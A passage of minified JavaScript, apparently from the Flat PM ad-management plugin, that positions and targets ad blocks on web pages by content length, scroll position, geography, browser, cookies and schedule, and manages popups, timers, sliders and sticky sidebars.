t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var 